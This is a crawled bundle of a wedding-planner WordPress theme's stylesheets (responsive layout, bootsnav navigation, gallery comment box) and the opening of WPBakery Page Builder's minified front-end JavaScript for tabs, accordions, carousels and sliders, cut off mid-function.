	.post-excerpt-audio>div>div {
		margin-left:0 !important;
		padding-left: 0 !important;
		max-width: 210px !important;		
	}
	.post-excerpt-audio>div img {display:none !important;}
	.post.post-simple.regular-blog .post-meta-simple,
	.post>div:not(.featured-thumbnail):not(.carousel):not(.post-meta):not(.post-submeta),
	body.single #single-blog-tags,
	body.single .post-submeta {
		padding-left:20px !important;
		padding-right:20px !important;
	}
	#request-a-rate>a.close{top:0;right:0;}
	body.page-template-page-big-blog .big-blog-category {font-size:16px;}	
	/* Single */
	.ozy-related-posts>li {
		width: 100% !important;
		padding-left: 0 !important;
		margin-bottom: 20px !important;
	}
	#ozy-share-div>span {display: none !important;}
	#ozy-share-div>.share-icon {padding: 2px !important;}
	#ozy-related-posts-wrapper > .newer-older {top: -25px !important;}
	#ozy-related-posts-wrapper > .newer-older a {font-size: 80%;}
	body.single .post-submeta>a{
		display: block;
		margin: 0 auto 5px auto;
	}
	/*layout*/
	.post-content form.post-password-form label{display:none;}
	.post-content form.post-password-form input{margin-top:10px;}
	.ozy-selectBox.ozy-wpml-language-switcher{display:none;}
	#footer-widget-bar>.container>section {
		width: 99% !important;
		margin-right: 0;
	}
	#footer-widget-bar>.container.left-right>section:first-child {padding-top:130px !important;}
	#footer-widget-bar>.container.left-right>section:not(:first-child) {padding-top:0 !important;}
	.wedding-planner-btt-container{right:0} /*to top button*/	
	form.ns_widget_mailchimp_form input[type=email] { /*mailchimp widget*/
		font-size: 18px;
		padding: 23px 20px;
	}
	#footer>footer>.container>span {line-height:37px;} /*lets talk about your wedding text*/
	form.ns_widget_mailchimp_form #mc_signup_submit {padding: 22px 35px;}
	span.plus-icon {display:none !important;}
	.ozy-tlt,
	h1{font-size:26px !important;line-height:32px !important;}
	h2{font-size:22px !important;line-height:30px !important;}
	h3{font-size:18px !important;line-height:22px !important;}	
	/*comments*/
	#commentform,
	#comments-form form {padding:0 20px}
	.comment-body{padding-right:20px}
	#comments ol,
	#comments ul{margin-left:10px !important;}
	#comments>ol,
	#comments>ul {
		padding-left:0 !important;
		margin-left:0 !important;
	}
	.comment-body>div>img{
		float:none;
		margin:0 auto 20px auto;
	}
	.comment-body .reply,
	.comment-body>p{padding-left:0;}
	#comments .children li.comment>div{padding-left:0;}
}

--- FILE ---
content_type: text/css
request_url: https://axletreeevents.com/wp-content/themes/wedding-planner/css/bootsnav.css?ver=6.8.3
body_size: 2618
content:
nav.bootsnav .dropdown.megamenu-fw{position:static}nav.bootsnav .container{position:relative}nav.bootsnav .megamenu-fw .dropdown-menu{left:auto}nav.bootsnav .megamenu-content{padding:15px;width:100% !important}@media (max-width: 1440px) {nav.bootsnav .megamenu-content {width: 100% !important}}nav.bootsnav .megamenu-content .title{margin-top:0}nav.bootsnav .dropdown.megamenu-fw .dropdown-menu{left:0;right:0}nav.navbar.bootsnav{-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;background-color:transparent;border:none;z-index:9}nav.navbar.bootsnav ul.nav > li > a{color:#6f6f6f;background-color:transparent;outline:none}nav.navbar.bootsnav ul.nav li.megamenu-fw > a:hover,nav.navbar.bootsnav ul.nav li.megamenu-fw > a:focus,nav.navbar.bootsnav ul.nav li.active > a:hover,nav.navbar.bootsnav ul.nav li.active > a:focus,nav.navbar.bootsnav ul.nav li.active > a{background-color:transparent}nav.navbar.bootsnav .navbar-toggle{background-color:transparent;border:none;padding:0;font-size:18px;position:relative;top:5px}nav.navbar.bootsnav .navbar-toggle .fa{color:currentColor}nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{top:0;left:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu > li > a{white-space:normal}ul.menu-col{padding:0;margin:0;list-style:none}ul.menu-col li a{color:#6f6f6f}ul.menu-col li a:hover,ul.menu-col li a:focus{text-decoration:none}nav.bootsnav.navbar-full{padding-bottom:10px;padding-top:10px}nav.bootsnav.navbar-full .navbar-header{display:block;width:100%}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;margin-right:0;position:relative;top:0;font-size:30px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}nav.bootsnav.navbar-full .navbar-collapse{position:fixed;width:100%;height:100%!important;top:0;left:0;padding:0;display:none!important;z-index:9}nav.bootsnav.navbar-full .navbar-collapse.in{display:block!important}nav.bootsnav.navbar-full .navbar-collapse .nav-full{overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .wrap-full-menu{display:table-cell;vertical-align:middle;background-color:#fff;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-moz-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-ms-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-o-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse ul.nav{display:block;width:100%;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse ul.nav a:hover,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:focus,nav.bootsnav.navbar-full .navbar-collapse ul.nav a{background-color:transparent}nav.bootsnav.navbar-full .navbar-collapse ul.nav > li{float:none;display:block;text-align:center}nav.bootsnav.navbar-full .navbar-collapse ul.nav > li > a{display:table;margin:auto;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:24px;padding:10px 15px}li.close-full-menu > a{padding-top:0;padding-bottom:0}li.close-full-menu{padding-top:30px;padding-bottom:30px}.attr-nav{float:right;display:inline-block;margin-right:-10px}.attr-nav > ul{padding:0;margin:0 0 -7px;list-style:none;display:inline-block}.attr-nav > ul > li{float:left;display:block}.attr-nav > ul > li > a{color:#6f6f6f;display:block;position:relative}.attr-nav > ul > li > a span.badge{position:absolute;top:50%;margin-top:-15px;right:5px;font-size:10px;padding:0;width:15px;height:15px;padding-top:2px}.attr-nav > ul > li.dropdown ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;border:solid 1px #e0e0e0}ul.cart-list{padding:0!important;width:250px!important}ul.cart-list > li{position:relative;border-bottom:solid 1px #efefef;padding:15px 15px 23px!important}ul.cart-list > li > a.photo{padding:0!important;margin-right:15px;float:left;display:block;width:50px;height:50px;left:15px;top:15px}ul.cart-list > li img{width:50px;height:50px;border:solid 1px #efefef}ul.cart-list > li > h6{margin:0}ul.cart-list > li > h6 > a.photo{padding:0!important;display:block}ul.cart-list > li > p{margin-bottom:0}ul.cart-list > li.total{background-color:#f5f5f5;padding-bottom:15px!important}ul.cart-list > li.total > .btn{display:inline-block;border-bottom:solid 1px #efefef}ul.cart-list > li .price{font-weight:700}ul.cart-list > li.total > span{padding-top:8px}.top-search{background-color:#333;padding:10px 0;display:none}.top-search input.form-control{background-color:transparent;border:none;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;color:#fff;height:40px;padding:0 15px}.top-search .input-group-addon{background-color:transparent;border:none;color:#fff;padding-left:0;padding-right:0}.top-search .input-group-addon.close-search{cursor:pointer}@media (min-width: 1024px) and (max-width:1400px){body.wrap-nav-sidebar .wrapper .container{width:100%;padding-left:30px;padding-right:30px}}@media (min-width: 1025px){nav.navbar.bootsnav ul.nav.navbar-right .dropdown-menu .dropdown-menu{left:-200px}nav.navbar.bootsnav ul.nav > li > a{padding:30px 15px;font-weight:600}nav.navbar.bootsnav li.dropdown ul.dropdown-menu{-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;padding:20px 0;width:270px;background:#fff;border:solid 1px #e0e0e0}nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li a:hover,nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li a:hover{background-color:transparent}nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a{padding:5px 30px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li:last-child > a{border-bottom:none}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a{text-align:right}nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{top:1px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content{padding:0 15px!important}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content > li{padding:25px 0 20px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed{padding:0}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed > li{padding:0}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu{padding:0 30px;margin:0 -.5px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:first-child{border-left:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:last-child{border-right:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content{display:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a{text-align:left;padding:5px 0;display:block;width:100%;margin-bottom:0;border-bottom:none;color:#6f6f6f}nav.navbar.bootsnav.on ul.dropdown-menu.megamenu-content .content{display:block!important;height:auto!important}.attr-nav > ul > li.dropdown ul.dropdown-menu{margin-top:0;margin-left:55px;width:250px;left:-250px}nav.navbar.bootsnav.menu-center .container{position:relative}nav.navbar.bootsnav.menu-center ul.nav.navbar-center{float:none;margin:0 auto;display:table;table-layout:fixed}nav.navbar.bootsnav.menu-center .navbar-header,nav.navbar.bootsnav.menu-center .attr-nav{position:absolute}nav.navbar.bootsnav.menu-center .attr-nav{right:15px}nav.bootsnav.brand-center .navbar-header{display:block;width:auto;position:absolute;text-align:center;top:0;left:50%;transform:translateX(-50%);z-index:9}.collapse.navbar-collapse:hover{z-index:99}nav.bootsnav.brand-center .navbar-brand{display:inline-block;float:none;overflow:hidden;margin-right:-40px}nav.bootsnav.brand-center .navbar-collapse{position:absolute;width:100%;top:50%;transform:translateY(-50%);text-align:center;display:inline-block;padding-left:0;padding-right:10px}nav.bootsnav.brand-center .navbar-collapse .col-half{width:50%;float:left;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{text-align:right;padding-right:100px}nav.bootsnav.brand-center .navbar-collapse .col-half.right{text-align:left;padding-left:100px}nav.bootsnav.brand-center ul.nav{float:none!important;display:inline-block!important}nav.bootsnav.brand-center ul.nav.navbar-right{margin:0}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.left{text-align:left;padding-right:100px}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.right{text-align:right;padding-left:100px}}@media (max-width: 1024px){nav.navbar.bootsnav .navbar-brand{display:inline-block;float:none!important;margin:5px 0 0 0!important}nav.navbar.bootsnav .navbar-header{float:none;display:block;text-align:center}nav.navbar.bootsnav .navbar-toggle{display:inline-block;float:left;margin-right:-200px;margin-top:10px}nav.navbar.bootsnav .navbar-collapse{border:none;margin-bottom:0}nav.navbar.bootsnav.no-full .navbar-collapse{/*max-height:350px;*/max-height:90vh;overflow-y:auto!important}nav.navbar.bootsnav .navbar-collapse.collapse{display:none!important}nav.navbar.bootsnav .navbar-collapse.collapse.in{display:block!important}nav.navbar.bootsnav .navbar-nav{float:none!important;padding-left:30px;padding-right:30px;margin:0 -15px}nav.navbar.bootsnav .navbar-nav > li{float:none}nav.navbar.bootsnav li.dropdown a.dropdown-toggle:before{font-family:'FontAwesome';content:"\f105";float:right;font-size:16px;margin-left:10px;padding-right: 10px;}nav.navbar.bootsnav li.dropdown.on > a.dropdown-toggle:before{content:"\f107"}nav.navbar.bootsnav .navbar-nav > li > a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;border-top:solid 1px #e0e0e0;margin-bottom:-1px}nav.navbar.bootsnav .navbar-nav > li:first-child > a{border-top:none}nav.navbar.bootsnav ul.navbar-nav.navbar-left > li:last-child > ul.dropdown-menu{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav ul.nav li.dropdown li a.dropdown-toggle{float:none!important;position:relative;display:block;width:100%}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu{width:100%;position:relative!important;background-color:transparent;float:none;border:none;padding:0 0 0 15px !important;margin:0 0 -1px!important;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0 0 0;-o-border-radius:0 0 0;border-radius:0 0 0}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;color:currentColor}nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:hover,nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:focus{background-color:transparent}nav.navbar.bootsnav ul.nav ul.dropdown-menu ul.dropdown-menu{float:none!important;left:0;padding:0 0 0 15px;position:relative;background:transparent;width:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu li.dropdown.on > ul.dropdown-menu{display:inline-block;margin-top:-10px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown > a.dropdown-toggle:after{display:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title{padding:10px 15px 10px 0;line-height:24px;text-transform:none;font-weight:400;letter-spacing:0;margin-bottom:0;cursor:pointer;border-bottom:solid 1px #e0e0e0;color:currentColor}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul > li > a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:8px 0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title:before{font-family:'FontAwesome';content:"\f105";float:right;font-size:16px;margin-left:10px;position:relative;right:-15px}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child .title{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on:last-child .title{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.brand-center .navbar-collapse{display:block}nav.bootsnav.brand-center ul.nav{margin-bottom:0!important}nav.bootsnav.brand-center .navbar-collapse .col-half{width:100%;float:none;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{margin-bottom:0}nav.bootsnav .megamenu-content{padding:0}nav.bootsnav .megamenu-content .col-menu{padding-bottom:0;padding-right: 25px;}nav.bootsnav .megamenu-content .title{cursor:pointer;display:block;padding:10px 15px;margin-bottom:0;font-weight:400}nav.bootsnav .megamenu-content .content{display:none}.attr-nav{position:absolute;right:30px}.attr-nav > ul{padding:0;margin:0 -15px -7px 0}.attr-nav > ul > li > a{padding:16px 0 0}.attr-nav > ul > li.dropdown > a.dropdown-toggle:before{display:none}.attr-nav > ul > li.dropdown ul.dropdown-menu{margin-top:2px;margin-left:55px;width:250px;left:-250px;border-top:solid 5px}.top-search .container{padding:0 45px}nav.bootsnav.navbar-full ul.nav{margin-left:0}nav.bootsnav.navbar-full ul.nav > li > a{border:none}nav.bootsnav.navbar-full .navbar-brand{float:left!important;padding-left:0}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;float:right;margin-right:0;margin-top:10px}nav.bootsnav.navbar-full .navbar-header{padding-left:15px;padding-right:15px}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 15px;margin-bottom:0}nav.navbar.bootsnav .megamenu-content.tabbed{padding-left:0 !mportant}nav.navbar.bootsnav .tabbed > li{padding:25px 0;margin-left:-15px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{position:fixed;overflow-y:auto!important;overflow-x:hidden!important;display:block;background:#fff;z-index:99;width:280px;height:100%!important;left:-280px;top:0;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}nav.navbar.bootsnav.navbar-mobile .navbar-collapse.in{left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{width:293px;padding-right:0;padding-left:15px}nav.navbar.bootsnav.navbar-mobile ul.nav > li > a{padding:15px}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu > li > a{padding-right:15px!important;padding-top:15px!important;padding-bottom:15px!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title{padding-right:30px!important;padding-top:13px!important;padding-bottom:13px!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a{padding-top:13px!important;padding-bottom:13px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse [class*=' col-']{width:100%}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block!important}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none!important}nav.navbar.bootsnav.navbar-mobile .tab-menu,nav.navbar.bootsnav.navbar-mobile .tab-content{width:100%;display:block}}@media (max-width: 767px){nav.navbar.bootsnav .navbar-header{padding-left:15px;padding-right:15px}nav.navbar.bootsnav .navbar-nav{padding-left:15px;padding-right:15px}.attr-nav{right:30px}.attr-nav > ul{margin-right:-10px}.attr-nav > ul > li > a{padding:16px 0 0}.attr-nav > ul > li.dropdown ul.dropdown-menu{left:-275px}.top-search .container{padding:0 15px}nav.bootsnav.navbar-full .navbar-collapse{left:15px}nav.bootsnav.navbar-full .navbar-header{padding-right:0}nav.bootsnav.navbar-full .navbar-toggle{margin-right:-15px}nav.bootsnav.navbar-full ul.nav > li > a{font-size:18px!important;line-height:24px!important;padding:5px 10px!important}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 15px!important;padding:30px 0!important;margin-bottom:0}nav.navbar.bootsnav.navbar-mobile.navbar-sidebar .share{padding:30px 15px!important;margin-bottom:0}body.side-right > .wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{margin-left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{margin-left:-15px;border-top:solid 1px #fff}li.close-full-menu{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width: 480px) and (max-width: 640px){nav.bootsnav.navbar-full ul.nav{padding-top:30px;padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://axletreeevents.com/wp-content/themes/wedding-planner/css/lg/lg-fb-comment-box.min.css?ver=6.8.3
body_size: 64
content:
.lg-outer.fb-comments .fb-comments{height:100%;overflow-y:auto;position:absolute;right:0;top:0;width:420px;z-index:99999;background:url(../../images/lg/loading.gif) center center no-repeat #fff}.lg-outer.fb-comments .fb-comments.fb_iframe_widget{background-image:none}.lg-outer.fb-comments .fb-comments.fb_iframe_widget.fb_iframe_widget_loader{background:url(../../images/lg/loading.gif) center center no-repeat #fff}.lg-outer.fb-comments .lg-toolbar{right:420px;width:auto}.lg-outer.fb-comments .lg-actions .lg-next{right:420px}.lg-outer.fb-comments .lg-item,.lg-outer.fb-comments .lg-item.lg-complete .lg-img-wrap{background-image:none}.lg-outer.fb-comments .lg-img-wrap{padding-right:400px!important;background:url(../../images/lg/loading.gif) center center no-repeat}.lg-outer.fb-comments .lg-sub-html{padding:0;position:static}

--- FILE ---
content_type: application/javascript
request_url: https://axletreeevents.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1
body_size: 6773
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

(document.documentElement.className += " js_active "),
    (document.documentElement.className += "ontouchstart" in document.documentElement ? " vc_mobile " : " vc_desktop "),
    (function () {
        for (var prefix = ["-webkit-", "-moz-", "-ms-", "-o-", ""], i = 0; i < prefix.length; i++) prefix[i] + "transform" in document.documentElement.style && (document.documentElement.className += " vc_transform ");
    })(),
    (function ($) {
        "function" != typeof window.vc_js &&
            (window.vc_js = function () {
                "use strict";
                vc_toggleBehaviour(),
                    vc_tabsBehaviour(),
                    vc_accordionBehaviour(),
                    vc_teaserGrid(),
                    vc_carouselBehaviour(),
                    vc_slidersBehaviour(),
                    vc_prettyPhoto(),
                    vc_pinterest(),
                    vc_progress_bar(),
                    vc_plugin_flexslider(),
                    vc_gridBehaviour(),
                    vc_rowBehaviour(),
                    vc_prepareHoverBox(),
                    vc_googleMapsPointer(),
                    vc_ttaActivation(),
                    jQuery(document).trigger("vc_js"),
                    window.setTimeout(vc_waypoints, 500);
            }),
            "function" != typeof window.vc_plugin_flexslider &&
                (window.vc_plugin_flexslider = function ($parent) {
                    ($parent ? $parent.find(".wpb_flexslider") : jQuery(".wpb_flexslider")).each(function () {
                        var this_element = jQuery(this),
                            sliderTimeout = 1e3 * parseInt(this_element.attr("data-interval"), 10),
                            sliderFx = this_element.attr("data-flex_fx"),
                            slideshow = 0 == sliderTimeout ? !1 : !0;
                        this_element.is(":visible") && this_element.flexslider({ animation: sliderFx, slideshow: slideshow, slideshowSpeed: sliderTimeout, sliderSpeed: 800, smoothHeight: !0 });
                    });
                }),
            "function" != typeof window.vc_googleplus &&
                (window.vc_googleplus = function () {
                    0 < jQuery(".wpb_googleplus").length &&
                        (function () {
                            var po = document.createElement("script");
                            (po.type = "text/javascript"), (po.async = !0), (po.src = "https://apis.google.com/js/plusone.js");
                            var s = document.getElementsByTagName("script")[0];
                            s.parentNode.insertBefore(po, s);
                        })();
                }),
            "function" != typeof window.vc_pinterest &&
                (window.vc_pinterest = function () {
                    0 < jQuery(".wpb_pinterest").length &&
                        (function () {
                            var po = document.createElement("script");
                            (po.type = "text/javascript"), (po.async = !0), (po.src = "https://assets.pinterest.com/js/pinit.js");
                            var s = document.getElementsByTagName("script")[0];
                            s.parentNode.insertBefore(po, s);
                        })();
                }),
            "function" != typeof window.vc_progress_bar &&
                (window.vc_progress_bar = function () {
                    void 0 !== jQuery.fn.vcwaypoint &&
                        jQuery(".vc_progress_bar").each(function () {
                            var $el = jQuery(this);
                            $el.vcwaypoint(
                                function () {
                                    $el.find(".vc_single_bar").each(function (index) {
                                        var bar = jQuery(this).find(".vc_bar"),
                                            val = bar.data("percentage-value");
                                        setTimeout(function () {
                                            bar.css({ width: val + "%" });
                                        }, 200 * index);
                                    });
                                },
                                { offset: "85%" }
                            );
                        });
                }),
            "function" != typeof window.vc_waypoints &&
                (window.vc_waypoints = function () {
                    void 0 !== jQuery.fn.vcwaypoint &&
                        jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function () {
                            var $el = jQuery(this);
                            $el.vcwaypoint(
                                function () {
                                    $el.addClass("wpb_start_animation animated");
                                },
                                { offset: "85%" }
                            );
                        });
                }),
            "function" != typeof window.vc_toggleBehaviour &&
                (window.vc_toggleBehaviour = function ($el) {
                    function event(e) {
                        e && e.preventDefault && e.preventDefault();
                        var element = jQuery(this).closest(".vc_toggle"),
                            content = element.find(".vc_toggle_content");
                        element.hasClass("vc_toggle_active")
                            ? content.slideUp({
                                  duration: 300,
                                  complete: function () {
                                      element.removeClass("vc_toggle_active");
                                  },
                              })
                            : content.slideDown({
                                  duration: 300,
                                  complete: function () {
                                      element.addClass("vc_toggle_active");
                                  },
                              });
                    }
                    $el ? ($el.hasClass("vc_toggle_title") ? $el.unbind("click").on("click", event) : $el.find(".vc_toggle_title").off("click").on("click", event)) : jQuery(".vc_toggle_title").off("click").on("click", event);
                }),
            "function" != typeof window.vc_tabsBehaviour &&
                (window.vc_tabsBehaviour = function ($tab) {
                    var $call, ver, old_version;
                    jQuery.ui &&
                        (($call = $tab || jQuery(".wpb_tabs, .wpb_tour")),
                        (ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split(".") : "1.10"),
                        (old_version = 1 === parseInt(ver[0], 10) && parseInt(ver[1], 10) < 9),
                        $call.each(function (index) {
                            var interval = jQuery(this).attr("data-interval"),
                                tabs_array = [],
                                $tabs = jQuery(this)
                                    .find(".wpb_tour_tabs_wrapper")
                                    .tabs({
                                        show: function (event, ui) {
                                            wpb_prepare_tab_content(event, ui);
                                        },
                                        activate: function (event, ui) {
                                            wpb_prepare_tab_content(event, ui);
                                        },
                                    });
                            if (interval && 0 < interval)
                                try {
                                    $tabs.tabs("rotate", 1e3 * interval);
                                } catch (err) {
                                    window.console && window.console.warn && console.warn("tabs behaviours error", err);
                                }
                            jQuery(this)
                                .find(".wpb_tab")
                                .each(function () {
                                    tabs_array.push(this.id);
                                }),
                                jQuery(this)
                                    .find(".wpb_tabs_nav li")
                                    .on("click", function (e) {
                                        return e && e.preventDefault && e.preventDefault(), old_version ? $tabs.tabs("select", jQuery("a", this).attr("href")) : $tabs.tabs("option", "active", jQuery(this).index()), !1;
                                    }),
                                jQuery(this)
                                    .find(".wpb_prev_slide a, .wpb_next_slide a")
                                    .on("click", function (e) {
                                        var index, length;
                                        e && e.preventDefault && e.preventDefault(),
                                            old_version
                                                ? ((index = $tabs.tabs("option", "selected")),
                                                  jQuery(this).parent().hasClass("wpb_next_slide") ? index++ : index--,
                                                  index < 0 ? (index = $tabs.tabs("length") - 1) : index >= $tabs.tabs("length") && (index = 0),
                                                  $tabs.tabs("select", index))
                                                : ((index = $tabs.tabs("option", "active")),
                                                  (length = $tabs.find(".wpb_tab").length),
                                                  (index = jQuery(this).parent().hasClass("wpb_next_slide") ? (length <= index + 1 ? 0 : index + 1) : index - 1 < 0 ? length - 1 : index - 1),
                                                  $tabs.tabs("option", "active", index));
                                    });
                        }));
                }),
            "function" != typeof window.vc_accordionBehaviour &&
                (window.vc_accordionBehaviour = function () {
                    jQuery(".wpb_accordion").each(function (index) {
                        var $this = jQuery(this),
                            active_tab = ($this.attr("data-interval"), !isNaN(jQuery(this).data("active-tab")) && 0 < parseInt($this.data("active-tab"), 10) && parseInt($this.data("active-tab"), 10) - 1),
                            collapsible = !1 === active_tab || "yes" === $this.data("collapsible"),
                            $tabs = $this.find(".wpb_accordion_wrapper").accordion({
                                header: "> div > h3",
                                autoHeight: !1,
                                heightStyle: "content",
                                active: active_tab,
                                collapsible: collapsible,
                                navigation: !0,
                                activate: vc_accordionActivate,
                                change: function (event, ui) {
                                    void 0 !== jQuery.fn.isotope && ui.newContent.find(".isotope").isotope("layout"), vc_carouselBehaviour(ui.newPanel);
                                },
                            });
                        !0 === $this.data("vcDisableKeydown") && ($tabs.data("uiAccordion")._keydown = function () {});
                    });
                }),
            "function" != typeof window.vc_teaserGrid &&
                (window.vc_teaserGrid = function () {
                    var layout_modes = { fitrows: "fitRows", masonry: "masonry" };
                    jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function () {
                        var $container = jQuery(this),
                            $thumbs = $container.find(".wpb_thumbnails"),
                            layout_mode = $thumbs.attr("data-layout-mode");
                        $thumbs.isotope({ itemSelector: ".isotope-item", layoutMode: void 0 === layout_modes[layout_mode] ? "fitRows" : layout_modes[layout_mode] }),
                            $container
                                .find(".categories_filter a")
                                .data("isotope", $thumbs)
                                .on("click", function (e) {
                                    e && e.preventDefault && e.preventDefault();
                                    var $thumbs = jQuery(this).data("isotope");
                                    jQuery(this).parent().parent().find(".active").removeClass("active"), jQuery(this).parent().addClass("active"), $thumbs.isotope({ filter: jQuery(this).attr("data-filter") });
                                }),
                            jQuery(window).bind("load resize", function () {
                                $thumbs.isotope("layout");
                            });
                    });
                }),
            "function" != typeof window.vc_carouselBehaviour &&
                (window.vc_carouselBehaviour = function ($parent) {
                    ($parent ? $parent.find(".wpb_carousel") : jQuery(".wpb_carousel")).each(function () {
                        var carousel_li,
                            fluid_ul,
                            $this = jQuery(this);
                        !0 !== $this.data("carousel_enabled") &&
                            $this.is(":visible") &&
                            ($this.data("carousel_enabled", !0),
                            getColumnsCount(jQuery(this)),
                            jQuery(this).hasClass("columns_count_1"),
                            (carousel_li = jQuery(this).find(".wpb_thumbnails-fluid li")).css({ "margin-right": carousel_li.css("margin-left"), "margin-left": 0 }),
                            (fluid_ul = jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width() + 300),
                            jQuery(window).on("resize", function () {
                                screen_size != (screen_size = getSizeName()) &&
                                    window.setTimeout(function () {
                                        location.reload();
                                    }, 20);
                            }));
                    });
                }),
            "function" != typeof window.vc_slidersBehaviour &&
                (window.vc_slidersBehaviour = function () {
                    jQuery(".wpb_gallery_slides").each(function (index) {
                        var $imagesGrid,
                            sliderTimeout,
                            this_element = jQuery(this);
                        this_element.hasClass("wpb_slider_nivo")
                            ? (0 === (sliderTimeout = 1e3 * this_element.attr("data-interval")) && (sliderTimeout = 9999999999),
                              this_element
                                  .find(".nivoSlider")
                                  .nivoSlider({
                                      effect: "boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",
                                      slices: 15,
                                      boxCols: 8,
                                      boxRows: 4,
                                      animSpeed: 800,
                                      pauseTime: sliderTimeout,
                                      startSlide: 0,
                                      directionNav: !0,
                                      directionNavHide: !0,
                                      controlNav: !0,
                                      keyboardNav: !1,
                                      pauseOnHover: !0,
                                      manualAdvance: !1,
                                      prevText: "Prev",
                                      nextText: "Next",
                                  }))
                            : this_element.hasClass("wpb_image_grid") &&
                              (jQuery.fn.imagesLoaded
                                  ? ($imagesGrid = this_element.find(".wpb_image_grid_ul").imagesLoaded(function () {
                                        $imagesGrid.isotope({ itemSelector: ".isotope-item", layoutMode: "fitRows" });
                                    }))
